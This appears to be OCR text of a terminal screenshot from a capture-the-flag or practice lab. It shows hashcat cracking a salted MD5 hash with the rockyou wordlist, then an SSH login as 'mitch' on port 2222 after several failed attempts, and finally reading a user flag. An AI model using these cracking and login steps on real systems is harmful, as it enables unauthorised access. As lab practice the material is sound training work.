 Boris2108 - Discord
Home - Pentest it - ...
mazaya@Maz: ~
Downloads
04:34 PM
mazaya@Maz: ~
File Actions Edit View Help
┌──(mazaya㉿Maz)-[~]
└─$ hashcat -O -a 0 -m 10 0c01f4468bd75d7a84c7eb73846e8d96:1dac0d92e9fa6bb2 /home/mazaya/Downloads/rockyou.txt --show
0c01f4468bd75d7a84c7eb73846e8d96:1dac0d92e9fa6bb2:secret
┌──(mazaya㉿Maz)-[~]
└─$ ssh mmitch@10.10.88.134 -p 2222
mmitch@10.10.88.134's password:
Permission denied, please try again.
mmitch@10.10.88.134's password:
Permission denied, please try again.
mmitch@10.10.88.134's password:
mmitch@10.10.88.134: Permission denied (publickey,password).
┌──(mazaya㉿Maz)-[~]
└─$ ssh mitch@10.10.88.134 -p 2222 255 ⨯
mitch@10.10.88.134's password:
Permission denied, please try again.
mitch@10.10.88.134's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Sun Jul 17 10:43:54 2022 from 10.18.71.201
$ whoami
mitch
$ ls
user.txt
$ cat user.txt
G00d j0b, keep up!
$ pwd
/home/mitch
$ ls /home
mitch sunbath
$